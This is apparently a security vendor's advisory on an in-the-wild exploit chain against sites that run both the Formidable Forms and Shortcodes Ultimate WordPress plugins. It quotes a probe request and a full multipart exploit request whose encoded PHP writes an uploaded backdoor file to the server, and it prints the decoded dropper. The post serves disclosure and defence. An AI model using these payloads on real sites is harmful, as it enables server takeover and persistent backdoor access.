On Monday, November 20th, we were notified about a vulnerability that poses a serious security risk when the Shortcodes Ultimate and Formidable Forms plugins are used together on a single WordPress installation.
Over the past couple of weeks, we’ve noticed a large influx in the number of malicious requests testing for the presence of the two popular WordPress plugins. Both of these plugins contain separate medium-risk vulnerabilities that, when combined, allow an attacker to remotely execute rogue code on the underlying server.
The Shortcodes Ultimate and Formidable Forms plugins are responsible for powering over 700 thousand and 200 thousand websites, respectively – posing a significant threat to any of the sites using the popular extensions.
Background
Formidable Forms contained multiple vulnerabilities that were fixed in versions 2.05.02 and 2.05.03, as described by Klikki Oy. One of these vulnerabilities allowed visitors to force a site to generate shortcodes, a feature normally reserved exclusively for users with access to the administration panel.
Shortcodes Ultimate patched a Remote Code Execution vulnerability affecting versions lower than 5.0.1 that enabled users with certain privileges execute PHP functions like system to execute shell commands on the server through the custom shortcode.
The combination of both vulnerabilities made it possible for any visitor to take advantage of the Shortcodes Ultimate’s bug and fully compromise the website.
Exploits In The Wild
There are bad actors who are already scanning for websites that contain these two vulnerable plugins. We have noticed that the number of requests targeting this combination has exploded within the past few days.

 It is especially interesting that the surge in requests started very suddenly on November 13th, the same date the original report for this vulnerability was made public. We are seeing a very uneven set of IPs scanning for this vulnerability:
It is especially interesting that the surge in requests started very suddenly on November 13th, the same date the original report for this vulnerability was made public. We are seeing a very uneven set of IPs scanning for this vulnerability:
 A quick look at the payloads attackers are using provides excellent insight on their methodology. We are seeing a lot of probe requests, like the following in this POST body:
A quick look at the payloads attackers are using provides excellent insight on their methodology. We are seeing a lot of probe requests, like the following in this POST body:
form={%27contact-form%27}&before_html=%5Bsu_meta%0akey=1%20post_id=1%2
0default=%27print(\x22\x5Cx65\x5Cx72\x5Cx72\x5Cx6F\x5Cx72\x5Cx5F\x5Cx38
\x5Cx35\x5Cx33\x22)%27%20filter=%27assert%27%5DThis snippet has a very specific mission: it is designed to print “error_853″ only if the site is using vulnerable versions of both the Formidable Forms and Shortcodes Ultimate plugins, which indicates the exploitation succeeded.
This is a common method that attackers use to keep track of which sites are vulnerable and which ones aren’t, so they can keep a tally of ones to exploit later on.
We are also seeing some active exploitation attempts:
——————————aafdb155dba7
Content-Disposition: form-data; name=”form”
{‘contact-form’}
——————————aafdb155dba7
Content-Disposition: form-data; name=”before_html”
[su_meta key=1 post_id=1 default=’create_function(“”,urldecode(“%7d%3b%
24%66%3d%62%61%73%65%36%34%5f%64%65%63%6f%64%65%28%24%5f%50%4f%53%54%5b%
22%66%69%6c%65%5f%6e%61%6d%65%22%5d%29%3b%24%68%3d%66%6f%70%65%6e%28%24%
66%2c%22%77%22%29%3b%66%77%72%69%74%65%28%24%68%2c%62%61%73%65%36%34%5f%
64%65%63%6f%64%65%28%66%69%6c%65%5f%67%65%74%5f%63%6f%6e%74%65%6e%74%73%
28%24%5f%46%49%4c%45%53%5b%22%66%69%6c%65%5f%75%70%22%5d%5b%22%74%6d%70%
5f%6e%61%6d%65%22%5d%29%29%29%3b%66%63%6c%6f%73%65%28%24%68%29%3b%63%68%
6d%6f%64%28%24%66%2c%30%36%34%34%29%3b%2f%2f”))’ filter=’assert’]
——————————aafdb155dba7
Content-Disposition: form-data; name=”file_up”; filename=”file.txt”
Content-Type: application/octet-stream
PD9waHANCg0KLyoqDQogKiBTZXRzIHVw…(large base64 string)
——————————aafdb155dba7
Content-Disposition: form-data; name=”file_name”
Li4vd3AtcHJvZmlsZS5waHA=
——————————aafdb155dba7–The attack used here is somewhat straightforward. If we decode what is in the urlencode() function call, we get the following script:
};$f=base64_decode($_POST[“file_name”]);$h=fopen($f,”w”);fwrite($h, base64_decode(file_get_contents($_FILES[“file_up”][“tmp_name”]))); fclose($h);chmod($f,0644);//
This script basically takes the uploaded file in file_up, and writes the decoded content in a location specified by the $_POST[“file_name”] parameter. This stores a backdoor and allows the attacker to maintain backend access to the underlying server.
Most of the requests we have here indicate the attackers are storing this file in wp-profile.php at the root of infected WordPress sites.
Update Now
As you can see, attackers are actively looking for this issue in the wild. If you’re using a vulnerable version of these plugins, we highly recommend that you update them now!
In the event where you cannot do this, we strongly recommend leveraging the Sucuri Firewall or equivalent technology to get it patched virtually.